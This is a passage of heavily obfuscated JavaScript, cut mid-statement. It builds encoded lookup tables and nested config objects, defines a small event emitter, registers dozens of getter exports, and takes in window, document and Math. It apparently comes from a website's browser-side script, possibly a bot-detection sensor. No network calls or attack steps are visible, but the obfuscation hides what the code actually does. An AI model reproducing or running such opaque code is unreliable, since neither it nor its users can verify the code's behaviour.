(Jf[Hg()[L9(lm)](R7,Es,IO,CU)])(Mb);var l5r=FV()[IN(C8)](L1r,Bv,GP);var B6r=Fc[M5()[n7(Gb)](Rrr,fO)]();var qOr=Zd(typeof FV()[IN(lm)],L6('',[][[]]))?FV()[IN(M7)](bl,rh,PB(PB({}))):FV()[IN(Ug)].apply(null,[sHr,P4r,jv]);var YXr=FV()[IN(lm)].call(null,NK,IR,fO);var rbr=M5()[n7(w0)].call(null,DB,R5);var MTr=vg()[tx(w0)](Hb,X3,DB);var tkr=gU()[Hcr(C8)](KIr,dB,PB(PB(Yd)),Cs,Mh,C8);var Uwr=vg()[tx(Uk)].apply(null,[Oj,Wt,fO]);var IVr=M5()[n7(Uk)].apply(null,[hU,kF]);var hN4=f6;var bE4=gU()[Hcr(f6)].call(null,bB,sK,R5,C8,Kd,PB(Yd));var OXr=gU()[Hcr(zV)](cn,Zx,JL,KP,hJr,X3);var hB4=EF(typeof M5()[n7(Y8)],L6('',[][[]]))?M5()[n7(Gm)](cK,EX):M5()[n7(C6)](rh,Ug);var zXr=Fg()[rN(sK)](hO,fL);var zg4=Fg()[rN(R8)](zj,qqr);var lG4=In()[CHr(C8)](Sm,H5,C6,Cs);var nVr=Zd(typeof vg()[tx(wK)],'undefined')?vg()[tx(C6)](nj,N9,R7):vg()[tx(Ns)].apply(null,[Gm,xD,PB(PB(Yd))]);var VLr=Ws()[pS(C8)].call(null,f6,X3,NV,R5,Vv);var lOr=L6(hB4,zXr);var B3r=L6(hB4,zg4);var fgr=Jf[FV()[IN(Iv)].call(null,Ww,lm,vP)](FV()[IN(C8)].apply(null,[L1r,Bv,PB(C8)])[Hg()[L9(wK)].apply(null,[pR,Uk,JL,LIr])](Q5[Ug]));var ZDr=FV()[IN(C8)](L1r,Bv,r7)[EF(typeof Hg()[L9(w0)],'undefined')?Hg()[L9(Cs)](PB(PB(Yd)),kF,rj,Gm):Hg()[L9(wK)](Gb,R8,JL,LIr)](vg()[tx(Bv)].call(null,tHr,jF,c7));var VF4=C8;var G84=bw;var UF4=zV;var xf4=rs;var mF4=r7;var gv4=R7;var kv4=DD;var qY4=CT;var EA4=Q5[lm];var dhr=Q5[Zx];var s3r=Q5[sK];var UE4=Qx;var gLr=Q5[Y8];var EXr=Q5[M7];var qTr=Q5[Iv];var FOr=Q5[wK];var xBr=[Zd(typeof HO()[VHr(Yd)],L6(FV()[IN(C8)](L1r,Bv,hO),[][[]]))?HO()[VHr(zV)](PR,TO,GO,zV):HO()[VHr(bw)](c7,Vd,XJr,Rb),EF(typeof Hg()[L9(Uk)],'undefined')?Hg()[L9(Cs)](PB({}),z5,ZZr,W7):Hg()[L9(Fh)](z5,bs,R7,Jh),Fg()[rN(Gb)].call(null,t7,nX),Rw()[j8(H5)].call(null,cT,Gm,lm),Hg()[L9(H5)].apply(null,[Iv,Jv,FP,w4r]),FV()[IN(wK)].call(null,Qg,jF,PB(C8)),Zd(typeof Fg()[rN(Gb)],L6([],[][[]]))?Fg()[rN(w0)](Nj,P4r):Fg()[rN(f6)](NQr,V2r)];var Fsr=[EF(typeof Fg()[rN(w0)],L6('',[][[]]))?Fg()[rN(f6)](Jv,tpr):Fg()[rN(Uk)](Cs,zO),FV()[IN(Fh)].call(null,Y4r,Bpr,bw),Fg()[rN(w0)](Nj,P4r)];var TSr=XP(nq,[vg()[tx(nk)].call(null,JX,JW,jg),C8,Hg()[L9(Fh)].apply(null,[lm,PB(C8),R7,Jh]),bw,Hg()[L9(R8)](JW,zj,bs,kX),f6,EF(typeof FV()[IN(Iv)],L6('',[][[]]))?FV()[IN(Ug)](Y4r,c1r,X3):FV()[IN(H5)](Upr,Qx,nw),Q5[Fh],Fg()[rN(C6)](wK,wJr),Ns,Fg()[rN(Bv)].apply(null,[NV,zV]),Cs,Fg()[rN(nk)](Jv,p3),Gm,Rw()[j8(R8)](vK,sl,Hpr),rs,Fg()[rN(NB)].call(null,Vd,Hb),NV,Hg()[L9(Gb)](Ak,fO,ZX,zh),Q5[H5],Fg()[rN(KP)](Fh,fD),lm,M5()[n7(Bv)](Rb,sK),Zx,HO()[VHr(Ns)](Bpr,KP,Is,Ug),Q5[R8],HO()[VHr(Cs)].apply(null,[Ek,w0,K3,f6]),Q5[Gb],Fg()[rN(t7)](Hn,dL),M7,Rw()[j8(Gb)](Uk,t7,Iv),Fc[In()[CHr(f6)](z5,R7,sl,zV)](),Fg()[rN(O5)](bb,Grr),wK,Fg()[rN(w0)].call(null,Nj,P4r),Fh,Hg()[L9(w0)](Sh,z5,c7,KJr),H5,FV()[IN(R8)].call(null,Dm,v3,PB(PB(C8))),R8]);var t14=PB(PB(lQ));var cgr=XP(nq,[Zd(typeof M5()[n7(Fh)],L6([],[][[]]))?M5()[n7(nk)](Nk,xX):M5()[n7(Gm)](CX,bX),[XP(nq,[M5()[n7(NB)](wL,r7),Zd(typeof vg()[tx(Ug)],'undefined')?vg()[tx(nk)](JX,JW,ZC):vg()[tx(Ns)].call(null,p1r,g0,Yd),EF(typeof Rw()[j8(w0)],'undefined')?Rw()[j8(zV)](HU,PB(Yd),AC):Rw()[j8(w0)](Pl,Fd,N9),[Zd(typeof vg()[tx(lm)],L6([],[][[]]))?vg()[tx(nk)].apply(null,[JX,JW,Q3]):vg()[tx(Ns)].apply(null,[cM,kT,tO]),In()[CHr(zV)](IK,xb,Vv,Cs),Zd(typeof Hg()[L9(Yd)],'undefined')?Hg()[L9(Uk)](R8,LF,jv,Z3):Hg()[L9(Cs)].call(null,rs,Rrr,bd,hJr),Fg()[rN(X6)](Gn,wK),Fg()[rN(r7)](lk,gk)]]),XP(nq,[M5()[n7(NB)](wL,r7),Hg()[L9(Fh)](PB({}),wK,R7,Jh),EF(typeof Rw()[j8(Iv)],'undefined')?Rw()[j8(zV)](Vj,Uk,Pm):Rw()[j8(w0)](Pl,M7,N9),[Hg()[L9(Fh)](PB(PB(C8)),Gb,R7,Jh),Rw()[j8(Uk)](Qv,Dl,Vd)],Hg()[L9(C6)](PB({}),sl,Dl,rT),XP(nq,[M5()[n7(NB)](wL,r7),Rw()[j8(Gb)].apply(null,[Uk,Sh,Iv]),EF(typeof Rw()[j8(f6)],L6('',[][[]]))?Rw()[j8(zV)].call(null,Lb,CD,Ts):Rw()[j8(w0)](Pl,z5,N9),[FV()[IN(Gb)].apply(null,[Gb,HD,Rrr]),Fg()[rN(EN)].call(null,fO,fC)]])]),XP(nq,[M5()[n7(NB)].call(null,wL,r7),Zd(typeof Hg()[L9(sK)],L6([],[][[]]))?Hg()[L9(R8)].apply(null,[jg,zj,bs,kX]):Hg()[L9(Cs)](Y8,X3,IO,MK),Rw()[j8(w0)](Pl,R7,N9),[EF(typeof Rw()[j8(bw)],'undefined')?Rw()[j8(zV)](jD,xX,M1r):Rw()[j8(H5)](cT,PB(PB(C8)),lm)],Hg()[L9(C6)](GP,PB(PB([])),Dl,rT),XP(nq,[M5()[n7(NB)](wL,r7),Zd(typeof Fg()[rN(zV)],L6('',[][[]]))?Fg()[rN(t7)](Hn,dL):Fg()[rN(f6)](fk,vpr),Zd(typeof Rw()[j8(Gm)],L6('',[][[]]))?Rw()[j8(w0)](Pl,NB,N9):Rw()[j8(zV)](nh,PB(Yd),xD),[FV()[IN(Gb)].call(null,Gb,HD,PB({})),EF(typeof Fg()[rN(Gb)],L6([],[][[]]))?Fg()[rN(f6)](b7,Qj):Fg()[rN(EN)].apply(null,[fO,fC])]])]),XP(nq,[M5()[n7(NB)](wL,r7),FV()[IN(H5)](Upr,Qx,Gb),Rw()[j8(w0)](Pl,Is,N9),[Zd(typeof vg()[tx(Fh)],L6([],[][[]]))?vg()[tx(NB)](KJr,NB,PB(Yd)):vg()[tx(Ns)].apply(null,[OC,Ml,R5]),FV()[IN(w0)].apply(null,[KIr,Dl,Kv]),M5()[n7(KP)](On,Es),vg()[tx(KP)].call(null,Czr,R5,PB(PB(Yd)))]]),XP(nq,[M5()[n7(NB)](wL,r7),EF(typeof Fg()[rN(Ug)],'undefined')?Fg()[rN(f6)].call(null,s5,bj):Fg()[rN(C6)].apply(null,[wK,wJr]),Rw()[j8(w0)](Pl,f8,N9),[gU()[Hcr(Ns)](Gn,Cs,PB({}),zV,ET,Q3),Zd(typeof Hg()[L9(sK)],L6('',[][[]]))?Hg()[L9(Bv)](Ns,zj,Sh,A4r):Hg()[L9(Cs)].call(null,Ak,PB(C8),vP,YEr),vg()[tx(t7)](GGr,Q3,PB(PB(C8))),FV()[IN(Uk)].apply(null,[Xb,q7,Dl]),Fg()[rN(GP)](lm,bh)]]),XP(nq,[M5()[n7(NB)](wL,r7),Fg()[rN(Bv)](NV,zV),Rw()[j8(w0)].apply(null,[Pl,Is,N9]),[M5()[n7(t7)].apply(null,[I1r,Zx]),Fg()[rN(Jv)].call(null,rw,vIr),M5()[n7(O5)](QGr,f8),EF(typeof Hg()[L9(t7)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,KP,pR,bl,FC):Hg()[L9(H5)].apply(null,[EN,TO,FP,w4r])]]),XP(nq,[M5()[n7(NB)](wL,r7),Rw()[j8(R8)].call(null,vK,M7,Hpr),Rw()[j8(w0)](Pl,Vv,N9),[Zd(typeof Rw()[j8(NB)],'undefined')?Rw()[j8(R8)](vK,Xb,Hpr):Rw()[j8(zV)].apply(null,[p3,Xb,fh]),FV()[IN(C6)](Acr,KO,Fd)]]),XP(nq,[M5()[n7(NB)].apply(null,[wL,r7]),Fg()[rN(NB)].apply(null,[Vd,Hb]),Rw()[j8(w0)](Pl,xX,N9),[Fg()[rN(NB)].call(null,Vd,Hb),M5()[n7(X6)](Tcr,kC)]]),XP(nq,[M5()[n7(NB)](wL,r7),EF(typeof Hg()[L9(NV)],'undefined')?Hg()[L9(Cs)].call(null,Jv,mm,XT,nU):Hg()[L9(Gb)](PB(C8),mm,ZX,zh),EF(typeof Rw()[j8(Ug)],L6([],[][[]]))?Rw()[j8(zV)](P2r,Sh,vzr):Rw()[j8(w0)].call(null,Pl,dB,N9),[FV()[IN(Bv)](gGr,N9,Qx),EF(typeof In()[CHr(Ns)],L6(FV()[IN(C8)].apply(null,[L1r,Bv,KO]),[][[]]))?In()[CHr(Gm)].call(null,F3,WM,ZC,qAr):In()[CHr(Ns)].call(null,Ek,ZX,vP,Ug)]]),XP(nq,[M5()[n7(NB)](wL,r7),Fg()[rN(nk)](Jv,p3),Rw()[j8(w0)](Pl,PB(PB(C8)),N9),[Zd(typeof HO()[VHr(zV)],L6(FV()[IN(C8)](L1r,Bv,IR),[][[]]))?HO()[VHr(rs)].apply(null,[vj,Gm,Ns,Cs]):HO()[VHr(bw)](Fpr,vP,nt,WAr)]]),XP(nq,[M5()[n7(NB)].call(null,wL,r7),Fg()[rN(KP)](Fh,fD),EF(typeof Rw()[j8(Jv)],L6('',[][[]]))?Rw()[j8(zV)].call(null,C3,PB(PB([])),Apr):Rw()[j8(w0)](Pl,X3,N9),[Ph()[CQr(C8)].call(null,AIr,zV,jF,v3)]]),XP(nq,[M5()[n7(NB)].call(null,wL,r7),Zd(typeof M5()[n7(Cs)],'undefined')?M5()[n7(Bv)].call(null,Rb,sK):M5()[n7(Gm)].call(null,Xcr,P2r),Rw()[j8(w0)](Pl,PB(PB({})),N9),[vg()[tx(O5)].apply(null,[Nzr,Ns,CD])]]),XP(nq,[M5()[n7(NB)].call(null,wL,r7),EF(typeof HO()[VHr(Cs)],L6(FV()[IN(C8)](L1r,Bv,PB(PB(C8))),[][[]]))?HO()[VHr(bw)](Jt,KP,fh,npr):HO()[VHr(Ns)].apply(null,[Bpr,Uk,Is,Ug]),Rw()[j8(w0)](Pl,R5,N9),[FV()[IN(wK)].apply(null,[Qg,jF,Q3]),gU()[Hcr(Cs)](Bpr,JL,PB(PB([])),f6,RQr,PB([]))]]),XP(nq,[EF(typeof M5()[n7(Iv)],'undefined')?M5()[n7(Gm)](kcr,NP):M5()[n7(NB)].call(null,wL,r7),Zd(typeof Fg()[rN(M7)],L6('',[][[]]))?Fg()[rN(O5)](bb,Grr):Fg()[rN(f6)](tT,Ql),EF(typeof Rw()[j8(bw)],'undefined')?Rw()[j8(zV)].call(null,Nzr,KP,hb):Rw()[j8(w0)](Pl,lm,N9),[Fg()[rN(O5)].apply(null,[bb,Grr]),M5()[n7(r7)].call(null,sEr,Lb),vg()[tx(X6)](xD,zV,O5)]]),XP(nq,[M5()[n7(NB)].apply(null,[wL,r7]),Fg()[rN(w0)](Nj,P4r),Rw()[j8(w0)](Pl,rs,N9),[Fg()[rN(w0)](Nj,P4r),Hg()[L9(nk)](IR,bd,vP,KHr)]]),XP(nq,[M5()[n7(NB)](wL,r7),vg()[tx(nk)].apply(null,[JX,JW,n3]),Rw()[j8(w0)].apply(null,[Pl,GP,N9]),[EF(typeof gU()[Hcr(zV)],L6([],[][[]]))?gU()[Hcr(NV)].apply(null,[hj,Es,Gm,wD,J3,JL]):gU()[Hcr(rs)](IK,N9,N9,bw,vF,W7),M5()[n7(EN)].apply(null,[bb,Ek])]]),XP(nq,[M5()[n7(NB)].apply(null,[wL,r7]),Hg()[L9(Fh)](X3,qm,R7,Jh),Rw()[j8(w0)](Pl,nw,N9),[Hg()[L9(NB)](Xb,PB(Yd),H5,cD),Zd(typeof Hg()[L9(NV)],L6([],[][[]]))?Hg()[L9(KP)].call(null,rw,w9,Sm,Eqr):Hg()[L9(Cs)](PB(PB([])),PB(C8),Ys,c5)]]),XP(nq,[M5()[n7(NB)](wL,r7),Hg()[L9(w0)](xX,Ns,c7,KJr),Rw()[j8(w0)](Pl,PB(PB(C8)),N9),[Hg()[L9(w0)].apply(null,[PB(Yd),zV,c7,KJr])]])]]);var wH4={};var dS4=wH4[Rw()[j8(Iv)].call(null,WIr,Ns,KIr)];var tw4=function(){var KS4=function(){JHr(KQ,[this,KS4]);};f9.push(jb);r5r(KS4,[XP(nq,[Ph()[CQr(Fh)](rHr,f6,IR,O4r),In()[CHr(Gb)](bC,zV,JL,NV),Fg()[rN(lm)](x8,D7),function I64(sA4,xN4){if(PB(dS4.call(wH4,sA4)))wH4[sA4]=[];f9.push(PD);var WF4=P6(wH4[sA4][vg()[tx(bw)].call(null,mT,UV,PB([]))](xN4),C8);var P64;return P64=XP(nq,[FV()[IN(rw)].call(null,Nk,Ug,rs),function Ow4(){delete wH4[sA4][WF4];}]),f9.pop(),P64;}]),XP(nq,[Ph()[CQr(Fh)](rHr,f6,xX,O4r),M5()[n7(Nj)].apply(null,[Zg,tO]),Fg()[rN(lm)](x8,D7),function Cg4(Z64,s74){f9.push(R7);if(PB(dS4.call(wH4,Z64))){f9.pop();return;}wH4[Z64][Fg()[rN(jF)].call(null,X3,CW)](function(X94){X94(Zd(s74,undefined)?s74:{});});f9.pop();}])]);var Bq4;return f9.pop(),Bq4=KS4,Bq4;}();var Jlr=XP(nq,[FV()[IN(IR)](fv,tO,fS),Fc[Hg()[L9(Ts)](PB(Yd),PB(C8),Cs,OJr)](),Fg()[rN(Qx)](Qx,tb),tR(Q5[w0]),Rw()[j8(fS)](c5,GP,rs),PB(PB(lQ)),Rw()[j8(Dl)].call(null,Hzr,Ns,Kv),undefined,Fg()[rN(f8)].call(null,wX,KIr),Yd,EF(typeof Rw()[j8(rw)],L6([],[][[]]))?Rw()[j8(zV)].apply(null,[bK,Ts,Yzr]):Rw()[j8(nw)](Mn,R8,Mb),PB([])]);var rsr=XP(nq,[Zd(typeof gU()[Hcr(bw)],L6([],[][[]]))?gU()[Hcr(Gb)].call(null,KIr,kF,Zx,H5,DHr,n3):gU()[Hcr(NV)].apply(null,[JD,FP,Fd,fL,v2r,PB(C8)]),PB(PB(lQ))]);var XPr=FV()[IN(C8)].call(null,L1r,Bv,Kv);var YPr=Yd;var CBr=Yd;var zfr=FV()[IN(C8)](L1r,Bv,PB(Yd));var Sgr=Yd;var Odr=Yd;var Z5r=Yd;var Mfr=FV()[IN(C8)](L1r,Bv,PB(PB(C8)));var JBr=Fc[EF(typeof Hg()[L9(Qx)],'undefined')?Hg()[L9(Cs)](EN,KP,jt,YX):Hg()[L9(Ts)](hO,Kv,Cs,OJr)]();var b8r=Q5[zV];var KNr=Yd;var l9r=FV()[IN(C8)].apply(null,[L1r,Bv,NB]);var EFr=Q5[zV];var Rvr=Yd;var pdr=Yd;var p8r=Yd;var rSr=Yd;var bYr=Yd;var OFr=Lh;var AVr=Fc[gU()[Hcr(w0)](z5,CD,w0,Ns,K7,z5)]();var d6r=Q5[r7];var BFr=Bv;var d5r=Bv;var Lvr=Bv;var Fwr=Bv;var p6r=tR(C8);var Mdr=Yd;var T5r=FV()[IN(C8)].apply(null,[L1r,Bv,PB(PB(C8))]);var P6r=Q5[EN];var CNr=Yd;var lqr={};var WYr=Bv;var Mnr={};var cxr=B6r;var bmr=fgr;var GDr=Q5[zV];var hDr=Q5[w0];var Lhr=Hg()[L9(C8)].apply(null,[Fh,q7,IR,Vv]);var jkr=EF(typeof FV()[IN(Yd)],L6('',[][[]]))?FV()[IN(Ug)].apply(null,[Bt,KJr,C6]):FV()[IN(C8)](L1r,Bv,ZC);var Gxr=tR(C8);var Iv4=XP(nq,[EF(typeof vg()[tx(lm)],L6('',[][[]]))?vg()[tx(Ns)](EZr,Km,dB):vg()[tx(Zx)](cHr,H5,fO),function(){return rzr.apply(this,[tH,arguments]);},Hg()[L9(rs)](f8,PB(PB(C8)),rs,LC),function(){return rzr.apply(this,[sJ,arguments]);},M5()[n7(NV)].apply(null,[MC,C6]),Math,M5()[n7(lm)](Pt,zO),document,vg()[tx(sK)](dL,f8,PB(PB({}))),window]);var bg4=new gJ();var Oc,vA,fA,vE;bg4[Hg()[L9(NV)].call(null,vP,Qx,Ih,QT)](Iv4,Rw()[j8(Zx)].call(null,FW,nw,C6),Yd);({Oc:Oc,vA:vA,fA:fA,vE:vE}=Iv4);var nKr=null;J4r[HO()[VHr(C8)].call(null,Bpr,Sh,Ih,C8)](brr,Rw()[j8(KP)](Qg,Y8,Is),function(){return OTr;});J4r[EF(typeof HO()[VHr(f6)],'undefined')?HO()[VHr(bw)].call(null,B3,Rrr,GGr,O6):HO()[VHr(C8)].call(null,Bpr,JL,Ih,C8)](brr,FV()[IN(z5)](St,kF,Qx),function(){return VE4;});J4r[HO()[VHr(C8)](Bpr,O5,Ih,C8)](brr,gU()[Hcr(n3)].apply(null,[mC,H5,ZC,rs,K3,zj]),function(){return nQ4;});J4r[HO()[VHr(C8)].apply(null,[Bpr,z5,Ih,C8])](brr,Zd(typeof Hg()[L9(Uk)],L6('',[][[]]))?Hg()[L9(bs)].apply(null,[PB(Yd),X3,Gm,dO]):Hg()[L9(Cs)](dB,W7,gl,FX),function(){return Ntr;});J4r[HO()[VHr(C8)].apply(null,[Bpr,Xb,Ih,C8])](brr,Rw()[j8(z5)](C1r,PB([]),Z0),function(){return KI4;});J4r[HO()[VHr(C8)](Bpr,R8,Ih,C8)](brr,gU()[Hcr(jv)](IC,nw,jg,rs,Wk,PB({})),function(){return Etr;});J4r[HO()[VHr(C8)].apply(null,[Bpr,Vv,Ih,C8])](brr,Zd(typeof Rw()[j8(Fd)],'undefined')?Rw()[j8(W7)](ZX,PB([]),Cs):Rw()[j8(zV)](jC,Nj,Bh),function(){return S14;});J4r[HO()[VHr(C8)](Bpr,Q3,Ih,C8)](brr,Fg()[rN(b7)].call(null,sl,CC),function(){return pQ4;});J4r[HO()[VHr(C8)](Bpr,kF,Ih,C8)](brr,Zd(typeof Hg()[L9(DB)],L6([],[][[]]))?Hg()[L9(pR)].call(null,IR,PB(C8),UV,Tm):Hg()[L9(Cs)](PB(Yd),H5,DIr,IU),function(){return k44;});J4r[HO()[VHr(C8)].apply(null,[Bpr,nw,Ih,C8])](brr,Fg()[rN(KIr)](Ak,L1r),function(){return nZ4;});J4r[HO()[VHr(C8)](Bpr,Fh,Ih,C8)](brr,FV()[IN(W7)](xN,wK,Ts),function(){return q14;});J4r[HO()[VHr(C8)](Bpr,C6,Ih,C8)](brr,Zd(typeof M5()[n7(z5)],L6([],[][[]]))?M5()[n7(Ih)](lm,dB):M5()[n7(Gm)](mC,YU),function(){return CI4;});J4r[HO()[VHr(C8)](Bpr,GP,Ih,C8)](brr,vg()[tx(LF)].call(null,MHr,R7,H5),function(){return Rxr;});J4r[HO()[VHr(C8)].apply(null,[Bpr,cn,Ih,C8])](brr,Hg()[L9(Sh)](N9,PB(PB(Yd)),xX,K3),function(){return CUr;});J4r[HO()[VHr(C8)](Bpr,Es,Ih,C8)](brr,FV()[IN(Sm)].apply(null,[fU,FP,Xb]),function(){return ZJ4;});J4r[HO()[VHr(C8)].call(null,Bpr,Nj,Ih,C8)](brr,Hg()[L9(Hpr)](dQr,W7,wK,cL),function(){return jZ4;});J4r[EF(typeof HO()[VHr(jv)],'undefined')?HO()[VHr(bw)](EL,zj,Jj,G0):HO()[VHr(C8)](Bpr,FP,Ih,C8)](brr,M5()[n7(FU)].call(null,Q1r,KO),function(){return w44;});J4r[HO()[VHr(C8)].apply(null,[Bpr,Q3,Ih,C8])](brr,M5()[n7(mC)].call(null,BT,lk),function(){return hp4;});J4r[HO()[VHr(C8)](Bpr,t7,Ih,C8)](brr,Rw()[j8(Sm)](Tn,PB(PB({})),dQr),function(){return v44;});J4r[HO()[VHr(C8)](Bpr,Sh,Ih,C8)](brr,Ph()[CQr(nk)](YIr,Iv,c7,mC),function(){return ZMr;});J4r[HO()[VHr(C8)](Bpr,LF,Ih,C8)](brr,FV()[IN(jg)](gzr,Xb,Fd),function(){return ME4;});J4r[HO()[VHr(C8)](Bpr,R7,Ih,C8)](brr,Zd(typeof Hg()[L9(R5)],L6('',[][[]]))?Hg()[L9(Z0)](Zx,GP,ZC,Acr):Hg()[L9(Cs)].apply(null,[tO,JW,I5,ER]),function(){return UMr;});J4r[EF(typeof HO()[VHr(Y8)],'undefined')?HO()[VHr(bw)].apply(null,[hIr,qm,I3,HU]):HO()[VHr(C8)](Bpr,sl,Ih,C8)](brr,Ph()[CQr(NB)](rs,R8,X3,Ih),function(){return sQ4;});J4r[HO()[VHr(C8)].apply(null,[Bpr,KO,Ih,C8])](brr,EF(typeof Rw()[j8(AU)],'undefined')?Rw()[j8(zV)](ph,xX,JT):Rw()[j8(jg)](Fk,PB(Yd),Nj),function(){return Br4;});J4r[Zd(typeof HO()[VHr(wK)],L6([],[][[]]))?HO()[VHr(C8)](Bpr,GP,Ih,C8):HO()[VHr(bw)].call(null,qEr,kF,Crr,LX)](brr,Zd(typeof vg()[tx(NB)],L6('',[][[]]))?vg()[tx(Vv)].apply(null,[xb,Fn,PB(PB(C8))]):vg()[tx(Ns)].call(null,Vb,YJr,q7),function(){return GRr;});J4r[EF(typeof HO()[VHr(M7)],L6([],[][[]]))?HO()[VHr(bw)].call(null,ZC,fO,tj,G1r):HO()[VHr(C8)].call(null,Bpr,Ug,Ih,C8)](brr,Zd(typeof Rw()[j8(z5)],L6('',[][[]]))?Rw()[j8(Ak)](HEr,O5,NB):Rw()[j8(zV)].apply(null,[N8,z5,rt]),function(){return UZ4;});J4r[HO()[VHr(C8)].call(null,Bpr,O5,Ih,C8)](brr,Hg()[L9(b7)](PB({}),fS,Kd,Frr),function(){return djr;});J4r[HO()[VHr(C8)].call(null,Bpr,R5,Ih,C8)](brr,FV()[IN(Ak)].call(null,Tm,vj,z5),function(){return PMr;});J4r[HO()[VHr(C8)](Bpr,xX,Ih,C8)](brr,M5()[n7(zO)](jb,q7),function(){return FI4;});J4r[HO()[VHr(C8)].call(null,Bpr,Fh,Ih,C8)](brr,Rw()[j8(ZC)](Ts,C8,Kd),function(){return dr4;});J4r[HO()[VHr(C8)].call(null,Bpr,Kv,Ih,C8)](brr,Zd(typeof Ph()[CQr(Jv)],'undefined')?Ph()[CQr(KP)](Hpr,Uk,fS,cj):Ph()[CQr(Ug)](Z0,Vt,wK,wn),function(){return gc4;});J4r[HO()[VHr(C8)].call(null,Bpr,Es,Ih,C8)](brr,Rw()[j8(mm)](Gpr,Es,KP),function(){return LI4;});J4r[HO()[VHr(C8)](Bpr,ZC,Ih,C8)](brr,M5()[n7(Fk)](ql,DD),function(){return kWr;});J4r[HO()[VHr(C8)].call(null,Bpr,n3,Ih,C8)](brr,EF(typeof FV()[IN(Dl)],'undefined')?FV()[IN(Ug)](nb,Cj,Zx):FV()[IN(ZC)].apply(null,[Z2r,Hpr,PB(PB([]))]),function(){return HWr;});J4r[HO()[VHr(C8)].apply(null,[Bpr,AU,Ih,C8])](brr,Fg()[rN(cj)](vP,fT),function(){return cG4;});J4r[HO()[VHr(C8)].apply(null,[Bpr,lk,Ih,C8])](brr,FV()[IN(mm)](vk,Sm,Yd),function(){return z14;});J4r[EF(typeof HO()[VHr(Ug)],'undefined')?HO()[VHr(bw)](qn,Ns,Sl,bw):HO()[VHr(C8)](Bpr,cn,Ih,C8)](brr,Rw()[j8(KO)].call(null,Crr,Hpr,Ek),function(){return btr;});J4r[HO()[VHr(C8)].call(null,Bpr,C6,Ih,C8)](brr,Fg()[rN(Bpr)](bw,sJr),function(){return NZ4;});J4r[HO()[VHr(C8)].call(null,Bpr,Gb,Ih,C8)](brr,Zd(typeof Rw()[j8(rw)],'undefined')?Rw()[j8(LF)](r7,c7,Yd):Rw()[j8(zV)](LF,PB(PB(Yd)),XL),function(){return Ir4;});J4r[HO()[VHr(C8)](Bpr,AU,Ih,C8)](brr,Ws()[pS(nk)](lR,cj,w0,t7,PB(Yd)),function(){return qZ4;});J4r[HO()[VHr(C8)](Bpr,t9,Ih,C8)](brr,Ph()[CQr(t7)](Lb,wK,Ns,cj),function(){return GG4;});J4r[HO()[VHr(C8)](Bpr,H5,Ih,C8)](brr,FV()[IN(KO)](E3,Sh,CD),function(){return cDr;});J4r[HO()[VHr(C8)](Bpr,dQr,Ih,C8)](brr,Fg()[rN(wO)](K3,vzr),function(){return HOr;});J4r[HO()[VHr(C8)](Bpr,vP,Ih,C8)](brr,HO()[VHr(w0)](cj,bs,rh,M7),function(){return r24;});J4r[HO()[VHr(C8)].apply(null,[Bpr,O5,Ih,C8])](brr,FV()[IN(LF)](wcr,BD,Kv),function(){return Wr4;});J4r[HO()[VHr(C8)](Bpr,jg,Ih,C8)](brr,Fg()[rN(IC)](rh,WC),function(){return lJ4;});J4r[HO()[VHr(C8)](Bpr,zV,Ih,C8)](brr,FV()[IN(Vv)](dO,t9,PB(Yd)),function(){return nDr;});J4r[Zd(typeof HO()[VHr(Fh)],L6(FV()[IN(C8)](L1r,Bv,sK),[][[]]))?HO()[VHr(C8)].apply(null,[Bpr,dQr,Ih,C8]):HO()[VHr(bw)](hrr,jg,Qj,Dl)](brr,FV()[IN(bs)](Ppr,bB,lk),function(){return kr4;});J4r[HO()[VHr(C8)](Bpr,xX,Ih,C8)](brr,EF(typeof Rw()[j8(Ug)],L6([],[][[]]))?Rw()[j8(zV)].call(null,jb,nk,xD):Rw()[j8(Vv)](MW,PB(Yd),C8),function(){return Iq4;});J4r[HO()[VHr(C8)].call(null,Bpr,kF,Ih,C8)](brr,Rw()[j8(bs)](IM,Xb,FU),function(){return fH4;});J4r[HO()[VHr(C8)](Bpr,FP,Ih,C8)](brr,FV()[IN(pR)](gk,C6,rs),function(){return qw4;});J4r[HO()[VHr(C8)](Bpr,Vv,Ih,C8)](brr,M5()[n7(Gn)](OK,wX),function(){return SY4;});J4r[Zd(typeof HO()[VHr(Y8)],'undefined')?HO()[VHr(C8)](Bpr,X3,Ih,C8):HO()[VHr(bw)](P4r,X3,Ss,Ut)](brr,M5()[n7(IO)](Ih,rHr),function(){return SP4;});J4r[HO()[VHr(C8)].apply(null,[Bpr,Q3,Ih,C8])](brr,Rw()[j8(pR)](nn,dQr,wK),function(){return JF4;});J4r[HO()[VHr(C8)](Bpr,Hpr,Ih,C8)](brr,Rw()[j8(Sh)].apply(null,[Pb,PB([]),Lb]),function(){return Qv4;});var MH4=Jf[Fg()[rN(Ih)].call(null,DB,Y4r)];var XS4=MH4[FV()[IN(Sh)](FW,Ab,bB)];var UP4=MH4[Zd(typeof gU()[Hcr(jv)],'undefined')?gU()[Hcr(Kv)].apply(null,[j7,vP,Ts,Zx,Mcr,jv]):gU()[Hcr(NV)].apply(null,[dC,O5,LF,AL,DD,f8])];var cS4=new tw4();var Hc4=Q5[Dl];var kz4=Q5[zV];var ERr=Yd;var xZ4=Yd;var mXr=EF(Jf[EF(typeof M5()[n7(Bpr)],'undefined')?M5()[n7(Gm)](BX,G1r):M5()[n7(lm)](Pt,zO)][Zd(typeof Hg()[L9(zO)],L6([],[][[]]))?Hg()[L9(Kv)](PB(PB({})),LF,R8,QAr):Hg()[L9(Cs)].apply(null,[Is,PB([]),Wv,qO])][Ph()[CQr(Zx)](gAr,rs,jF,Ek)],M5()[n7(rh)](Cj,Mb))?M5()[n7(mm)](Ml,Yd):Hg()[L9(KIr)](Uk,xX,zj,GL);var tS4=PB({});var cf4=PB([]);var OTr=PB(Lp);var fDr=Yd;var VE4=FV()[IN(C8)](L1r,Bv,LF);var P44=tR(C8);var nQ4=[];var Ntr=FV()[IN(C8)](L1r,Bv,Ns);var KI4=FV()[IN(C8)].call(null,L1r,Bv,FP);var Etr=FV()[IN(C8)](L1r,Bv,q7);var S14=FV()[IN(C8)](L1r,Bv,qm);var pQ4=FV()[IN(C8)](L1r,Bv,rw);var k44=FV()[IN(C8)](L1r,Bv,f6);var nZ4=FV()[IN(C8)].call(null,L1r,Bv,Ug);var sJ4=FV()[IN(C8)].apply(null,[L1r,Bv,sl]);var q14=FV()[IN(C8)].apply(null,[L1r,Bv,sl]);var m14=PB(PB(lQ));var CI4=FV()[IN(C8)](L1r,Bv,PB(PB([])));var k24=FV()[IN(C8)](L1r,Bv,PB(C8));var 